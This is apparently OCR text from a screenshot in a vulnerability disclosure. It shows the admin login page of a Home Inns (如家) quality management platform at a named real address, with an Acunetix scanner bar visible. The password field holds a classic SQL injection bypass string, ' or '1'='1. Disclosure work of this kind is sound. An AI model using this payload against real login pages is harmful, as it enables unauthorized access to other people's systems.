 qc.homeinns.com/Login.aspx
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
HOME INN
如家
如家酒店连锁
如家质量管理平台
版本：4.1
用户名 admin 读取IKEY
IKEY 无IKEY用户请勾选
密码 ' or '1'='1
登陆
IKey安装下载地址：[下载][Win7]
www.wooyun.org